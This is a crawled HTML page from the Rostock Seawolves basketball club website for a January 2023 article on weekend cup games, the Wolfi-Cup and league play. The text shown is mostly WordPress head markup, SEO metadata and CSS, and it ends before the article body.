

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://seawolves.de/2023/01/basketball-am-wochenende-pokalspiele-wolfi-cup-und-ligabetrieb/
body_size: 107990
content:
<!DOCTYPE html>
<html lang="de">
    <head>
        <meta charset="UTF-8" />
        <meta name="viewport" content="width=device-width, minimum-scale=1.0, initial-scale=1.0">
		<meta google-site-verification: google196d2ad35a6ecffd.html />
        <link rel="profile" href="http://gmpg.org/xfn/11" />
        <link rel="pingback" href="https://seawolves.de/xmlrpc.php" />
        
        <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v26.7 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Basketball am Wochenende: Pokalspiele, Wolfi-Cup und Ligabetrieb - Rostock Seawolves Basketball</title>
	<link rel="canonical" href="https://seawolves.de/2023/01/basketball-am-wochenende-pokalspiele-wolfi-cup-und-ligabetrieb/" />
	<meta property="og:locale" content="de_DE" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Basketball am Wochenende: Pokalspiele, Wolfi-Cup und Ligabetrieb - Rostock Seawolves Basketball" />
	<meta property="og:description" content="Am ersten Wochenende im neuen Jahr gab es wieder viel Basketball in Rostock. Die korbhungrigen Kids waren am Samstag in der Bertha-von-Suttner-Sporthalle [&hellip;]" />
	<meta property="og:url" content="https://seawolves.de/2023/01/basketball-am-wochenende-pokalspiele-wolfi-cup-und-ligabetrieb/" />
	<meta property="og:site_name" content="Rostock Seawolves Basketball" />
	<meta property="article:publisher" content="https://www.facebook.com/RostockSeawolves/" />
	<meta property="article:published_time" content="2023-01-09T13:01:51+00:00" />
	<meta property="article:modified_time" content="2023-01-09T13:43:07+00:00" />
	<meta property="og:image" content="https://seawolves.de/wp-content/uploads/2023/01/jbbl_oldenburg.jpg" />
	<meta property="og:image:width" content="800" />
	<meta property="og:image:height" content="445" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="Medien" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:creator" content="@hro_seawolves" />
	<meta name="twitter:site" content="@hro_seawolves" />
	<meta name="twitter:label1" content="Verfasst von" />
	<meta name="twitter:data1" content="Medien" />
	<meta name="twitter:label2" content="Geschätzte Lesezeit" />
	<meta name="twitter:data2" content="3 Minuten" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://seawolves.de/2023/01/basketball-am-wochenende-pokalspiele-wolfi-cup-und-ligabetrieb/#article","isPartOf":{"@id":"https://seawolves.de/2023/01/basketball-am-wochenende-pokalspiele-wolfi-cup-und-ligabetrieb/"},"author":{"name":"Medien","@id":"https://seawolves.de/#/schema/person/b9dbcd69f9900ab9642775730550caff"},"headline":"Basketball am Wochenende: Pokalspiele, Wolfi-Cup und Ligabetrieb","datePublished":"2023-01-09T13:01:51+00:00","dateModified":"2023-01-09T13:43:07+00:00","mainEntityOfPage":{"@id":"https://seawolves.de/2023/01/basketball-am-wochenende-pokalspiele-wolfi-cup-und-ligabetrieb/"},"wordCount":292,"publisher":{"@id":"https://seawolves.de/#organization"},"image":{"@id":"https://seawolves.de/2023/01/basketball-am-wochenende-pokalspiele-wolfi-cup-und-ligabetrieb/#primaryimage"},"thumbnailUrl":"https://seawolves.de/wp-content/uploads/2023/01/jbbl_oldenburg.jpg","articleSection":["Saison 2022/2023"],"inLanguage":"de"},{"@type":"WebPage","@id":"https://seawolves.de/2023/01/basketball-am-wochenende-pokalspiele-wolfi-cup-und-ligabetrieb/","url":"https://seawolves.de/2023/01/basketball-am-wochenende-pokalspiele-wolfi-cup-und-ligabetrieb/","name":"Basketball am Wochenende: Pokalspiele, Wolfi-Cup und Ligabetrieb - Rostock Seawolves Basketball","isPartOf":{"@id":"https://seawolves.de/#website"},"primaryImageOfPage":{"@id":"https://seawolves.de/2023/01/basketball-am-wochenende-pokalspiele-wolfi-cup-und-ligabetrieb/#primaryimage"},"image":{"@id":"https://seawolves.de/2023/01/basketball-am-wochenende-pokalspiele-wolfi-cup-und-ligabetrieb/#primaryimage"},"thumbnailUrl":"https://seawolves.de/wp-content/uploads/2023/01/jbbl_oldenburg.jpg","datePublished":"2023-01-09T13:01:51+00:00","dateModified":"2023-01-09T13:43:07+00:00","breadcrumb":{"@id":"https://seawolves.de/2023/01/basketball-am-wochenende-pokalspiele-wolfi-cup-und-ligabetrieb/#breadcrumb"},"inLanguage":"de","potentialAction":[{"@type":"ReadAction","target":["https://seawolves.de/2023/01/basketball-am-wochenende-pokalspiele-wolfi-cup-und-ligabetrieb/"]}]},{"@type":"ImageObject","inLanguage":"de","@id":"https://seawolves.de/2023/01/basketball-am-wochenende-pokalspiele-wolfi-cup-und-ligabetrieb/#primaryimage","url":"https://seawolves.de/wp-content/uploads/2023/01/jbbl_oldenburg.jpg","contentUrl":"https://seawolves.de/wp-content/uploads/2023/01/jbbl_oldenburg.jpg","width":800,"height":445},{"@type":"BreadcrumbList","@id":"https://seawolves.de/2023/01/basketball-am-wochenende-pokalspiele-wolfi-cup-und-ligabetrieb/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Startseite","item":"https://seawolves.de/"},{"@type":"ListItem","position":2,"name":"Basketball am Wochenende: Pokalspiele, Wolfi-Cup und Ligabetrieb"}]},{"@type":"WebSite","@id":"https://seawolves.de/#website","url":"https://seawolves.de/","name":"Rostock Seawolves Basketball","description":"easyCredit Basketball Bundesliga","publisher":{"@id":"https://seawolves.de/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://seawolves.de/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"de"},{"@type":"Organization","@id":"https://seawolves.de/#organization","name":"ROSTOCK SEAWOLVES BASKETBALL","url":"https://seawolves.de/","logo":{"@type":"ImageObject","inLanguage":"de","@id":"https://seawolves.de/#/schema/logo/image/","url":"https://seawolves.de/wp-content/uploads/2022/05/Handybackground_Seawolves-Logo_blau.jpg","contentUrl":"https://seawolves.de/wp-content/uploads/2022/05/Handybackground_Seawolves-Logo_blau.jpg","width":1500,"height":2500,"caption":"ROSTOCK SEAWOLVES BASKETBALL"},"image":{"@id":"https://seawolves.de/#/schema/logo/image/"},"sameAs":["https://www.facebook.com/RostockSeawolves/","https://x.com/hro_seawolves","https://www.instagram.com/rostockseawolves/","https://www.linkedin.com/company/71547009/","https://www.youtube.com/user/SeawolvesCity","https://de.wikipedia.org/wiki/Rostock_Seawolves"]},{"@type":"Person","@id":"https://seawolves.de/#/schema/person/b9dbcd69f9900ab9642775730550caff","name":"Medien","image":{"@type":"ImageObject","inLanguage":"de","@id":"https://seawolves.de/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/789f21ab9e7b5e7fe9c4c59c3006a3bb93c323f0a664797655220b2a047eb2d3?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/789f21ab9e7b5e7fe9c4c59c3006a3bb93c323f0a664797655220b2a047eb2d3?s=96&d=mm&r=g","caption":"Medien"}}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel="alternate" type="application/rss+xml" title="Rostock Seawolves Basketball &raquo; Feed" href="https://seawolves.de/feed/" />
<link rel="alternate" type="application/rss+xml" title="Rostock Seawolves Basketball &raquo; Kommentar-Feed" href="https://seawolves.de/comments/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://seawolves.de/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fseawolves.de%2F2023%2F01%2Fbasketball-am-wochenende-pokalspiele-wolfi-cup-und-ligabetrieb%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://seawolves.de/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fseawolves.de%2F2023%2F01%2Fbasketball-am-wochenende-pokalspiele-wolfi-cup-und-ligabetrieb%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://seawolves.de/wp-includes/css/dist/block-library/style.min.css?ver=6.9' type='text/css' media='all' />
<style id='wp-block-image-inline-css' type='text/css'>
.wp-block-image>a,.wp-block-image>figure>a{display:inline-block}.wp-block-image img{box-sizing:border-box;height:auto;max-width:100%;vertical-align:bottom}@media not (prefers-reduced-motion){.wp-block-image img.hide{visibility:hidden}.wp-block-image img.show{animation:show-content-image .4s}}.wp-block-image[style*=border-radius] img,.wp-block-image[style*=border-radius]>a{border-radius:inherit}.wp-block-image.has-custom-border img{box-sizing:border-box}.wp-block-image.aligncenter{text-align:center}.wp-block-image.alignfull>a,.wp-block-image.alignwide>a{width:100%}.wp-block-image.alignfull img,.wp-block-image.alignwide img{height:auto;width:100%}.wp-block-image .aligncenter,.wp-block-image .alignleft,.wp-block-image .alignright,.wp-block-image.aligncenter,.wp-block-image.alignleft,.wp-block-image.alignright{display:table}.wp-block-image .aligncenter>figcaption,.wp-block-image .alignleft>figcaption,.wp-block-image .alignright>figcaption,.wp-block-image.aligncenter>figcaption,.wp-block-image.alignleft>figcaption,.wp-block-image.alignright>figcaption{caption-side:bottom;display:table-caption}.wp-block-image .alignleft{float:left;margin:.5em 1em .5em 0}.wp-block-image .alignright{float:right;margin:.5em 0 .5em 1em}.wp-block-image .aligncenter{margin-left:auto;margin-right:auto}.wp-block-image :where(figcaption){margin-bottom:1em;margin-top:.5em}.wp-block-image.is-style-circle-mask img{border-radius:9999px}@supports ((-webkit-mask-image:none) or (mask-image:none)) or (-webkit-mask-image:none){.wp-block-image.is-style-circle-mask img{border-radius:0;-webkit-mask-image:url('data:image/svg+xml;utf8,<svg viewBox="0 0 100 100" xmlns="http://www.w3.org/2000/svg"><circle cx="50" cy="50" r="50"/></svg>');mask-image:url('data:image/svg+xml;utf8,<svg viewBox="0 0 100 100" xmlns="http://www.w3.org/2000/svg"><circle cx="50" cy="50" r="50"/></svg>');mask-mode:alpha;-webkit-mask-position:center;mask-position:center;-webkit-mask-repeat:no-repeat;mask-repeat:no-repeat;-webkit-mask-size:contain;mask-size:contain}}:root :where(.wp-block-image.is-style-rounded img,.wp-block-image .is-style-rounded img){border-radius:9999px}.wp-block-image figure{margin:0}.wp-lightbox-container{display:flex;flex-direction:column;position:relative}.wp-lightbox-container img{cursor:zoom-in}.wp-lightbox-container img:hover+button{opacity:1}.wp-lightbox-container button{align-items:center;backdrop-filter:blur(16px) saturate(180%);background-color:#5a5a5a40;border:none;border-radius:4px;cursor:zoom-in;display:flex;height:20px;justify-content:center;opacity:0;padding:0;position:absolute;right:16px;text-align:center;top:16px;width:20px;z-index:100}@media not (prefers-reduced-motion){.wp-lightbox-container button{transition:opacity .2s ease}}.wp-lightbox-container button:focus-visible{outline:3px auto #5a5a5a40;outline:3px auto -webkit-focus-ring-color;outline-offset:3px}.wp-lightbox-container button:hover{cursor:pointer;opacity:1}.wp-lightbox-container button:focus{opacity:1}.wp-lightbox-container button:focus,.wp-lightbox-container button:hover,.wp-lightbox-container button:not(:hover):not(:active):not(.has-background){background-color:#5a5a5a40;border:none}.wp-lightbox-overlay{box-sizing:border-box;cursor:zoom-out;height:100vh;left:0;overflow:hidden;position:fixed;top:0;visibility:hidden;width:100%;z-index:100000}.wp-lightbox-overlay .close-button{align-items:center;cursor:pointer;display:flex;justify-content:center;min-height:40px;min-width:40px;padding:0;position:absolute;right:calc(env(safe-area-inset-right) + 16px);top:calc(env(safe-area-inset-top) + 16px);z-index:5000000}.wp-lightbox-overlay .close-button:focus,.wp-lightbox-overlay .close-button:hover,.wp-lightbox-overlay .close-button:not(:hover):not(:active):not(.has-background){background:none;border:none}.wp-lightbox-overlay .lightbox-image-container{height:var(--wp--lightbox-container-height);left:50%;overflow:hidden;position:absolute;top:50%;transform:translate(-50%,-50%);transform-origin:top left;width:var(--wp--lightbox-container-width);z-index:9999999999}.wp-lightbox-overlay .wp-block-image{align-items:center;box-sizing:border-box;display:flex;height:100%;justify-content:center;margin:0;position:relative;transform-origin:0 0;width:100%;z-index:3000000}.wp-lightbox-overlay .wp-block-image img{height:var(--wp--lightbox-image-height);min-height:var(--wp--lightbox-image-height);min-width:var(--wp--lightbox-image-width);width:var(--wp--lightbox-image-width)}.wp-lightbox-overlay .wp-block-image figcaption{display:none}.wp-lightbox-overlay button{background:none;border:none}.wp-lightbox-overlay .scrim{background-color:#fff;height:100%;opacity:.9;position:absolute;width:100%;z-index:2000000}.wp-lightbox-overlay.active{visibility:visible}@media not (prefers-reduced-motion){.wp-lightbox-overlay.active{animation:turn-on-visibility .25s both}.wp-lightbox-overlay.active img{animation:turn-on-visibility .35s both}.wp-lightbox-overlay.show-closing-animation:not(.active){animation:turn-off-visibility .35s both}.wp-lightbox-overlay.show-closing-animation:not(.active) img{animation:turn-off-visibility .25s both}.wp-lightbox-overlay.zoom.active{animation:none;opacity:1;visibility:visible}.wp-lightbox-overlay.zoom.active .lightbox-image-container{animation:lightbox-zoom-in .4s}.wp-lightbox-overlay.zoom.active .lightbox-image-container img{animation:none}.wp-lightbox-overlay.zoom.active .scrim{animation:turn-on-visibility .4s forwards}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active){animation:none}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active) .lightbox-image-container{animation:lightbox-zoom-out .4s}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active) .lightbox-image-container img{animation:none}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active) .scrim{animation:turn-off-visibility .4s forwards}}@keyframes show-content-image{0%{visibility:hidden}99%{visibility:hidden}to{visibility:visible}}@keyframes turn-on-visibility{0%{opacity:0}to{opacity:1}}@keyframes turn-off-visibility{0%{opacity:1;visibility:visible}99%{opacity:0;visibility:visible}to{opacity:0;visibility:hidden}}@keyframes lightbox-zoom-in{0%{transform:translate(calc((-100vw + var(--wp--lightbox-scrollbar-width))/2 + var(--wp--lightbox-initial-left-position)),calc(-50vh + var(--wp--lightbox-initial-top-position))) scale(var(--wp--lightbox-scale))}to{transform:translate(-50%,-50%) scale(1)}}@keyframes lightbox-zoom-out{0%{transform:translate(-50%,-50%) scale(1);visibility:visible}99%{visibility:visible}to{transform:translate(calc((-100vw + var(--wp--lightbox-scrollbar-width))/2 + var(--wp--lightbox-initial-left-position)),calc(-50vh + var(--wp--lightbox-initial-top-position))) scale(var(--wp--lightbox-scale));visibility:hidden}}
/*# sourceURL=https://seawolves.de/wp-includes/blocks/image/style.min.css */
</style>
<style id='wp-block-list-inline-css' type='text/css'>
ol,ul{box-sizing:border-box}:root :where(.wp-block-list.has-background){padding:1.25em 2.375em}
/*# sourceURL=https://seawolves.de/wp-includes/blocks/list/style.min.css */
</style>
<style id='wp-block-separator-inline-css' type='text/css'>
@charset "UTF-8";.wp-block-separator{border:none;border-top:2px solid}:root :where(.wp-block-separator.is-style-dots){height:auto;line-height:1;text-align:center}:root :where(.wp-block-separator.is-style-dots):before{color:currentColor;content:"···";font-family:serif;font-size:1.5em;letter-spacing:2em;padding-left:2em}.wp-block-separator.is-style-dots{background:none!important;border:none!important}
/*# sourceURL=https://seawolves.de/wp-includes/blocks/separator/style.min.css */
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='dashicons-css' href='https://seawolves.de/wp-includes/css/dashicons.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='mpcx-accordion-css' href='https://seawolves.de/wp-content/plugins/mpcx-accordion/public/css/accordion.min.css?ver=1.2.6' type='text/css' media='all' />
<link rel='stylesheet' id='wp-job-manager-job-listings-css' href='https://seawolves.de/wp-content/plugins/wp-job-manager/assets/dist/css/job-listings.css?ver=598383a28ac5f9f156e4' type='text/css' media='all' />
<link rel='stylesheet' id='google-font-css' href='https://seawolves.de/wp-content/uploads/fonts/8d10244e364a016050845e92f43b37e6/font.css?v=1708532739' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-css' href='https://seawolves.de/wp-content/themes/sportcenter/css/bootstrap.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='https://seawolves.de/wp-content/themes/sportcenter/css/fa/css/font-awesome.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='owl-carousel-css' href='https://seawolves.de/wp-content/themes/sportcenter/js/owl-carousel/owl.carousel.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='owl-carousel-theme-css' href='https://seawolves.de/wp-content/themes/sportcenter/js/owl-carousel/owl.theme.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='lightbox2-css' href='https://seawolves.de/wp-content/themes/sportcenter/js/colorbox/colorbox.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='style-css' href='https://seawolves.de/wp-content/themes/sportcenter/style.css?ver=6.9' type='text/css' media='all' />
<style id='style-inline-css' type='text/css'>
	@media only screen and (-webkit-min-device-pixel-ratio: 2),(min-resolution: 192dpi) {
		/* Retina Logo */
		.logo{background:url(https://seawolves.de/wp-content/uploads/2024/01/Seawolves-Basketball_Wort-Bildmarke_quer_Text-weiss_1000px.png) no-repeat center; display:inline-block !important; background-size:contain;}
		.logo img{ opacity:0; visibility:hidden}
		.logo *{display:inline-block}
		.affix .logo.sticky{ background:transparent !important; display:block !important}
		.affix .logo.sticky img{ opacity:1; visibility: visible;}
	}
    .navbar-header .logo.sticky{ display:none !important;}
    #main-nav.affix .navbar-header .logo{ display:none !important;}
    #main-nav.affix .navbar-header .logo.sticky{ display:inline-block !important;}
